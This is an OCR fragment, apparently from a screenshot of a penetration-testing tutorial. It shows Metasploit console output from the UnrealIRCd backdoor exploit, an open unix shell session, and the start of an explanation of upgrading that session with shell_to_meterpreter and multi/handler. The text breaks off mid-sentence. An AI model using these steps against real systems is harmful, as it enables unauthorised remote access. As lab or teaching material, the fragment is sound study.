
Background session 1? [y/N]  y

msf6 exploit(unix/irc/unreal_ircd_3281_ba
Active sessions

===============

  Id  Name  Type            Information  
  --  ----  ----            -----------  
  1         shell cmd/unix               
The command “sessions” revealed a session
ID to us. Now, we use the exploit
shell_to_meterpreter.
Apply “shell_to_meterpreter” and
“multi/handler” indirectly via ”